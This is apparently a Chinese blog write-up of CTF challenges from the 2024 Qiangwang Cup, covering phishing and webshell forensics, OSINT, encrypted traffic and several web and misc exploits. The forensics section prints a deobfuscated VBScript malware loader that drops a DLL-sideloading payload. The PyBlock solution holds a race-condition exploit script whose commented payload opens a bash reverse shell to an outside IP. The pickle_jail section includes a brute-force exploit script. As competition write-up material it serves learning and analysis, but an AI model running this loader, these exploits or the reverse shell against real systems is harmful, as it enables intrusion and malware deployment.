本文最后更新于 259 天前,其中的信息可能已经有所发展或是发生改变。
物是人非,遥看去年强网,一群人凑线下打比赛,硬挺进前十(可惜tm被ban了,@某nt玩意儿,越想越气
今年老登毕业退役,剩下的省赛打完都有点儿摸鱼不太想打,卡个吉利数99名
Misc
Givemesecret
- 人工智障对话题
Master of DFIR – Phishing
- 受害者的邮箱是什么? (注意:MD5(受害者邮箱),以cyberchef的为准) 示例:9b04d152845ec0a378394003c96da594
附件打开后收件人便是

- 攻击者所投放的文件密码是什么?示例:000nb
邮件正文便是
- 攻击者所使用的攻击载荷后缀是什么?
邮件的附件,解压后得到一个.msc文件
- 攻击者所投放样本的初始执行语句在该攻击载荷文件的第几行?
该样本为VBScript的代码,前面大段为代码内容的定义,在97行eval执行了定义的字符串
- 攻击者所进行的第二部分载荷其将白EXE存在了什么地方? (注意:需要提供完成的解混淆后的第二部分载荷s*s函数的参数) 提交需要MD5(参数内容) 以Cyberchef结果为准 示例:9b04d152845ec0a378394003c96da594
这块儿主要是解混淆,把所有的字符计算的过程都运行一遍替换了差不多就都能看懂了<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
Dim mscLL
mscLL="_MSC"
For i=1 to Len(mscLL) Step 4
oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
Next
Set RTcxFmy=CreateObject("Microsoft.XMLDOM")
RTcxFmy.Async=False
RTcxFmy.Load( oFmXCTg )
AJ8p
Function Xk7fbp8v(inp)
Dim q4XPbvoV
Dim HxWK
Set q4XPbvoV=CreateObject("MSXML2.DOMDocument")
Set HxWK=q4XPbvoV.createElement(Chr(545-448))
HxWK.DataType="bin.base64"
HxWK.Text=inp
Xk7fbp8v=HxWK.nodeTypedValue
End Function
Function AJ8p()
On Error Resume Next
Dim AgUvcCuHzzbl
Dim DfAV40y
Dim gwqhhV
Dim JJNe
Dim Mw7U
Dim O8B1OrkTW
OMxa="51734e8e7ec47ec753c252a07b2c516b5c4a201c5f3a7f51676f201d516856fd7f517edc5b895168631162188d5b7684901a77e5ff08003100316708003265e581f3003365e54e3e884c7ebf4e0a8d5bff09002e007000640066"
Set AgUvcCuHzzbl=CreateObject("WScript.Shell")
Set DfAV40y=CreateObject(Scripting.FileSystemObject)
O8B1OrkTW=AgUvcCuHzzbl.ExpandEnvironmentStrings("%ProgramFiles%")
P59b6scR2TD9=O8B1OrkTW & "\Cloudflare"
DfAV40y.CreateFolder(P59b6scR2TD9)
gwqhhV=P59b6scR2TD9 & "\GUP.exe"
JJNe=P59b6scR2TD9 & "\libcurl.dll"
For i=1 to Len(OMxa) Step 4
FRURX=FRURX & ChrW(CLng("&"&Chr(72) & Mid(OMxa,i,4)))
Next
Mw7U=DfAV40y.GetSpecialFolder(2) & Chr(92) & FRURX
Set aZPHxtz4=RTcxFmy.selectNodes( "/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_TREE']" )
rqsgO2mBfu=aZPHxtz4(0).text
UoLAunW=Xk7fbp8v(rqsgO2mBfu)
Dim jXnaWeLQ12
Set jXnaWeLQ12=CreateObject("ADODB.Stream")
jXnaWeLQ12.Type=1
jXnaWeLQ12.Open
jXnaWeLQ12.Write UoLAunW
jXnaWeLQ12.SaveToFile Mw7U,2
AgUvcCuHzzbl.run """" & Mw7U & """",1,false
Set aZPHxtz4=RTcxFmy.selectNodes( "/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_MENU']" )
Ze1C=aZPHxtz4(0).text
Set aZPHxtz4 = RTcxFmy.selectNodes( "/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_PANE']" )
JozMh9jg=aZPHxtz4(0).text
AnZUOdqFuMEw=Xk7fbp8v(Ze1C)
s4fr2y4Q7lvQ=Xk7fbp8v(JozMh9jg)
Dim cHh5wARUext
Set cHh5wARUext=CreateObject("ADODB.Stream")
cHh5wARUext.Type=1
cHh5wARUext.Open
cHh5wARUext.Write AnZUOdqFuMEw
cHh5wARUext.SaveToFile gwqhhV,2
Dim BKzG1ldRw7
Set BKzG1ldRw7=CreateObject("ADODB.Stream")
BKzG1ldRw7.Type=1
BKzG1ldRw7.Open
BKzG1ldRw7.Write s4fr2y4Q7lvQ
BKzG1ldRw7.SaveToFile JJNe,2
AgUvcCuHzzbl.run """" & gwqhhV & """" & " t 8.8.8.8",0,false
End Function
Public Function i9Vu0(ByVal Value,ByVal Shift)
i9Vu0=Value
If Shift>0 Then
If Value>0 Then
i9Vu0=Int(i9Vu0/(2^Shift))
Else
If Shift>31 Then
i9Vu0=0
Else
i9Vu0=i9Vu0 And &H7FFFFFFF
i9Vu0=Int(i9Vu0/(2^Shift))
i9Vu0=i9Vu0 Or 2^(31-Shift)
End If
End If
End If
End Function
Public Function PIvwo4QDjBC(ByVal Value,ByVal Shift)
PIvwo4QDjBC=Value
If Shift>0 Then
Dim i
Dim m
For i=1 To Shift
m=PIvwo4QDjBC And &H40000000
PIvwo4QDjBC=(PIvwo4QDjBC And &H3FFFFFFF)*2
If m<>0 Then
PIvwo4QDjBC=PIvwo4QDjBC Or &H80000000
End If
Next
End If
End Function
Public Function eUBp1LoLYEMy(ByVal num)
Const rkLx=5570645
Const beweT2U=52428
Const d1=7
Const d2=14
Dim t,u,out
t=(num Xor i9Vu0(num,d2)) And beweT2U
u=num Xor t Xor PIvwo4QDjBC(t,d2)
t=(u Xor i9Vu0(u,d1)) And rkLx
out=(u Xor t Xor PIvwo4QDjBC(t,d1))
eUBp1LoLYEMy=out
End Function
Public Function FTKaWvcYaGWt(ByRef MiCzi9())
Dim i,fr,upJNNa,raw
Dim a,b,c,d
Dim YBx4PZLTHSQ1
Dim EJSi8qJd0()
Dim a2,b2
YBx4PZLTHSQ1=""
For i=0 To (UBound(MiCzi9)/4+1)
fr=i*4
If fr>UBound(MiCzi9) Then
Exit For
End If
upJNNa=0
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+3),24)
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+2),16)
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+1),8)
upJNNa=upJNNa Or MiCzi9(fr+0)
raw=eUBp1LoLYEMy(upJNNa)
a=Chr(i9Vu0((raw And &HFF000000),24))
b=Chr(i9Vu0((raw And 16711680),16))
c=Chr(i9Vu0((raw And 65280),8))
d=Chr(i9Vu0((raw And 255),0))
YBx4PZLTHSQ1=YBx4PZLTHSQ1+d+c+b+a
Next
FTKaWvcYaGWt=YBx4PZLTHSQ1
End Function
Public Function t4zFxxgg22(MiCzi9)
Dim CYhV8N(),Liefs(),arrayByte3(255)
Dim Rp7jaY2jOqr(63),arrayLong5(63)
Dim Mbt0mzk6(63),NALQp0Gu3
Dim b7Z9n8,iter,VKkZEf,ZyvKLLyyHHD
Dim YBx4PZLTHSQ1
MiCzi9=Replace(MiCzi9,vbCr,vbNullString)
MiCzi9=Replace(MiCzi9,vbLf,vbNullString)
ZyvKLLyyHHD=Len(MiCzi9) Mod 4
If InStrRev(MiCzi9,"==") Then
b7Z9n8=2
ElseIf InStrRev(MiCzi9,""+"=") Then
b7Z9n8=1
End If
For ZyvKLLyyHHD=0 To 255
Select Case ZyvKLLyyHHD
Case 65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD-65
Case 97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD-71
Case 48,49,50,51,52,53,54,55,56,57
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD+4
Case 43
arrayByte3(ZyvKLLyyHHD)=62
Case 47
arrayByte3(ZyvKLLyyHHD)=63
Case Else
End Select
Next
For ZyvKLLyyHHD=0 To 63
Rp7jaY2jOqr(ZyvKLLyyHHD)=ZyvKLLyyHHD*64
arrayLong5(ZyvKLLyyHHD)=ZyvKLLyyHHD*4096
Mbt0mzk6(ZyvKLLyyHHD)=ZyvKLLyyHHD*262144
Next
Liefs=StrConv(MiCzi9,vbFromUnicode)
ReDim CYhV8N((((UBound(Liefs)+1)\4)*3)-1)
For iter=0 To UBound(Liefs) Step 4
NALQp0Gu3=Mbt0mzk6(arrayByte3(Liefs(iter)))+arrayLong5(arrayByte3(Liefs(iter+1)))+Rp7jaY2jOqr(arrayByte3(Liefs(iter+2)))+arrayByte3(Liefs(iter+3))
ZyvKLLyyHHD=NALQp0Gu3 And 16711680
CYhV8N(VKkZEf)=ZyvKLLyyHHD\65536
ZyvKLLyyHHD=NALQp0Gu3 And 65280
CYhV8N(VKkZEf+1)=ZyvKLLyyHHD\256
CYhV8N(VKkZEf+2)=NALQp0Gu3 And 255
VKkZEf=VKkZEf+3
Next
YBx4PZLTHSQ1=StrConv(CYhV8N,vbUnicode)
If b7Z9n8 Then YBx4PZLTHSQ1=Left(YBx4PZLTHSQ1,Len(YBx4PZLTHSQ1)-b7Z9n8)
t4zFxxgg22=FTKaWvcYaGWt(StrConv(YBx4PZLTHSQ1,vbFromUnicode))
t4zFxxgg22=qY7AOEpU1wn(t4zFxxgg22,"~")
End Function
Function qY7AOEpU1wn(str,chars)
Dim fqX3dbudmU
Dim XVZECKbx()
XVZECKbx=Split(str,chars)
fqX3dbudmU=UBound(XVZECKbx,1)
If fqX3dbudmU<>0 Then
str=Left(str,Len(str)-fqX3dbudmU)
End If
qY7AOEpU1wn=str
End Function
]]></ms:script>
</stylesheet>可以看到s***s函数就是selectNodes,和exe相关的s***s的参数便为CONSOL_MENU的值
/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_MENU']- 攻击者使用的这个白EXE加载黑DLL的手法所对应的MITRE ATT&CK ID是什么? (注意:请注意示例的提示提交大类即可不需要细化到分项) 示例: T1000
微步在线分析就能看到,T1574

- 攻击者所使用的黑DLL劫持了原始DLL的哪个函数? 示例: main
函数不多,就那么几个被导入了,试一下便可知为curl_easy_init
- 攻击者所使用的黑DLL解密下一阶段载荷所使用的Key是什么? (注意:请提交一段小写的十六进制字符串) 示例:1122334455
在这个sub_10001240函数里,有俩数值,小端序转一下拼在一起就是了(为什么这么干,我不知道,不懂逆向,就硬猜
f21a9d8b1e5e
- 攻击者所使用的下一阶段载荷的回连C2是什么? (注意:需要提供ip地址:端口的形式) 示例:127.0.0.1:5100

- 攻击者所使用最终阶段载荷所使用的加密算法是什么? 示例:DES
猜个AES秒了- 攻击者所使用最终阶段载荷所使用的密钥的MD5是什么? (注意:MD5(密钥内容),以cyberchef的为准) 示例:9b04d152845ec0a378394003c96da594
把6000端口下载的二进制解了,然后IDA打开即可看到 pJB`-v)t^ZAsP$|r- 攻击者使用了什么家族的C2? 示例:PoshC2
请求头User-Agent能看到为 orca/1.1,搜搜便是,OrcaC2
Master of DFIR – Coffee
- 受害者操作系统是什么版本?以C2回显为准 示例:Microsoft Windows 7 专业版
这几个C2命令的执行和结果,都用上题的AES解密就行了Microsoft Windows 10 教育版- 受害者主机的systemId是多少? 示例:1b0679be72ad976ad5d491ad57a5eec0
9e4a7e9ebdd51913b5d724be14868e85- 攻击者下载的文件的保存名是什么? 示例:flag.txt
history- tomcat的用户名和密码是多少? 示例:admin:admin
找个响应为200的Basic Auth的请求tomcat:beautiful - webshell的路径? 示例:/memshell/favicon.ico
流量里很多help.jsp的请求,还有一堆加密的参数- webshell中加密算法的密钥是什么,若有多个,以加密顺序用_连接 示例:keya_keyb
导出上传的jsp,看看便知b42e327feb5d923b_82ca9b43c1b8ef8c
- 攻击者通过webshell上传的恶意文件是什么? 示例:malware.exe
后续便是这个webshell的通讯过程e.ps1- 恶意脚本设置的计划任务叫什么? 示例: Miner
Update service for Windows Service- 该挖矿程序回连的矿池域名是什么? 示例:www.baidu.com
在配置文件中auto.skypool.xyzMaster of OSINT
不是很懂你们玩网络迷踪的

- 一:先猜测为国道,观察两侧云层较低,应该在高原位置,远处有湖,颜色偏蓝,确定为高原地区,查找高原地区湖泊

- 二:图片最右边放大明显百货商场 百安居
- 三:图片右侧明显的飞机场塔台,和圆形建筑 可以明显判断出飞机场,左侧两端岔路,图片中间中国石化(看不清楚),地图上无法查出,但可以可以通过国际机场代码找,找出来是成都国际双流机场,沿周围道路查找三岔路口即可
- 五:特征:最明显的:轻轨,其次图片最右边下方还有车道,与上方车道连接,立交桥,高度差较大,先猜测为山区,重庆或者贵州等位置(因为轻轨在车道上方) 但贵州地区没有轻轨只有地铁,黄色出租车和绿色公交 轻轨疑似连接一个站点,沿轻轨线路查找+立交桥 查找 找到谢家湾立交下方双向车道处
- 六:车道右侧下方一个车道 旁边青绿色地板的工地 双向三车道
- 七:特征:江旁边,大概率是长江 (出题人武汉的 全是武汉) 图片右下方有疑似游乐场 两侧江水 应该是江中洲,判断出是橘子洲大桥中间的位置
- 八:风电 双向四车道 大概是国道
- 九:两侧平原,长江,白色斜拉桥体+双向六车道 沿长江支杆寻找为 武汉天兴洲长江大桥
- 十:放大图片查看可以看到
铁三局集团携手促进浙江经济发展,对应的桥先判断为高铁,搜索查询判断可能为杭衢高铁 再看图四条高铁集中连接一个站点 判定为高铁站,经地图查询可得杭州南站 沿线查找可得新塘高铁公园处
谍影重重5.0
- 先一个NTLMv2 Hash,爆破出密码
tom::.:c1dec53240124487:ca32f9b5b48c04ccfa96f35213d63d75:010100000000000040d0731fb92adb01221434d6e24970170000000002001e004400450053004b0054004f0050002d004a0030004500450039004d00520001001e004400450053004b0054004f0050002d004a0030004500450039004d00520004001e004400450053004b0054004f0050002d004a0030004500450039004d00520003001e004400450053004b0054004f0050002d004a0030004500450039004d0052000700080040d0731fb92adb0106000400020000000800300030000000000000000100000000200000bd69d88e01f6425e6c1d7f796d55f11bd4bdcb27c845c6ebfac35b8a3acc42c20a001000000000000000000000000000000000000900260063006900660073002f003100370032002e00310036002e003100300035002e003100320039000000000000000000
babygirl233- 然后解密SMB2加密流量,参考文章:https://medium.com/@T0pN0xch/tryhackme-block-writeup-4d1cdcae17d0,导出可以得到一个带密码的压缩包和TLS证书
session id: 0900000000100000
session key: a3abe4d64394909a641062342ffe291b
- 使用证书解密RDP流量,证书密码为
mimikatz,参考文章:https://www.haxor.no/en/article/analyzing-captured-rdp-sessions#ch_5,使用PyRDP重播远控即可拿到密码
pickle_jail
官方解:https://www.woodwhale.cn/2024-qwb-misc-pickle-jail-wp/
- 囤个wp,pickle玩的不是很明白,后续再写自己的理解,总体思路应该就是通过
C和B可解析的字节长度不同,通过+1将B变为C,使过长的字节写入任意反序列化字节
from string import ascii_lowercase, digits
from pwn import context, p32, process, remote
DEBUG = False
context.log_level = "debug" if DEBUG else "error"
HOST, PORT = "127.0.0.1", 5000
flag = "flag{"
str_set = "-" + ascii_lowercase + digits
while len(flag) != 41:
print("flag:", flag)
for i in str_set:
print("try", i)
io = (
process("python3 ./pickle_jail.py", shell=True)
if DEBUG
else remote(HOST, PORT)
)
io.recvuntil(b"Play this game to get the flag with these players: ")
players = io.recvline(keepends=False).strip().strip(b"!")
players = eval(players.decode())
tmp_flag = flag + i
tmp_flag_len = len(tmp_flag)
if tmp_flag_len == 10: # 不可为 10 即 \n, 否则会被 input 截断
tmp_flag = flag[1:] + i
tmp_flag_len = len(tmp_flag)
payload = b"C"
payload += bytes([tmp_flag_len])
payload += tmp_flag.encode()
pad = 3 * len(players) + sum(map(len, players)) + 302 - tmp_flag_len
payload += b"B" + p32(pad)
payload = payload.ljust(0x103, b"\xff")
io.sendlineafter(b"What's your name?", payload)
io.sendafter(b"win: ", bytes([11]))
data = io.recvuntil(b"flag!")
if b"joined" in data and tmp_flag.encode() in data:
flag += i
io.close()
break
io.close()
print(f"Flag is : {flag+'}'}")Web
PyBlock
- 主体思路,通过unicode绕过过滤,然后条件竞争写run.py执行任意代码,
suid dd提权读flag
import aiohttp
import asyncio
import multiprocessing
data = {
"blocks": {
"blocks": [
{
"type": "text",
"fields": {
# find / -user root -perm -4000 -print 2>/dev/null
# "TEXT": "'''''\nopen('run․py', 'w').write('''import multiprocessing\n\ndef worker():\n\timport os\n\tos.popen(\"bash -i >& /dev/tcp/123.139.136.61/4000 0>&1\").read()\n\nif __name__ == '__main__':\n\tmultiprocessing.freeze_support()\n\tmultiprocessing.Process(target=worker).start()''')\n'''''"
"TEXT": "'''''\nopen('run․py', 'w')․write("print(__import__('os')․popen('dd if=/flag')․read())")\n'''''"
# "TEXT": "'''''\nopen('run․py', 'w')․write("print(__import__('os')․popen('python /tmp/run.py')․read())")\n'''''"
}
}
]
}
}
async def fetch(session, url):
async with session.post(url, json=data) as response:
resp = await response.text()
print(resp) if resp else None
async def fetch_all(url, total_requests, concurrent_requests):
async with aiohttp.ClientSession() as session:
tasks = []
for _ in range(total_requests):
tasks.append(fetch(session, url))
if len(tasks) == concurrent_requests:
await asyncio.gather(*tasks)
tasks = [] # 清空任务列表
if tasks: # 处理剩余的请求
await asyncio.gather(*tasks)
def worker(url, total_requests, concurrent_requests):
asyncio.run(fetch_all(url, total_requests, concurrent_requests))
if __name__ == "__main__":
target = 'http://host:5000/blockly_json'
total_requests = 1000
concurrent_requests = 50
num_processes = 10
# 计算每个进程应处理的请求数
requests_per_process = total_requests // num_processes
processes = []
for _ in range(num_processes):
p = multiprocessing.Process(target=worker, args=(target, requests_per_process, concurrent_requests))
processes.append(p)
p.start()
# 等待所有进程完成
for p in processes:
p.join()- 再者,可以覆盖builtins.len,让他返回比4小的数即可
xiaohuanxiong


- /admin/Payment/index存在任意文件上传
Proxy
- 简单的转发
POST /v2/api/proxy HTTP/1.1
Content-Type: application/json
Host: 47.93.55.85:36944
Content-Length: 113
{"url":"http://127.0.0.1:8769/v1/api/flag","method":"POST","body":"","headers":{"a":"a"},"follow_redirects":true}Proxy_revenge
https://blog.yllhwa.com/qwb-2024-proxy-revenge-wp
- 通过先建立Websocket隧道,再走私请求flag以绕过过滤,网上已经有自动的poc了,手动打的就算了
唉,啥时候才能退役呢,这些比赛真的有点儿消磨热情了
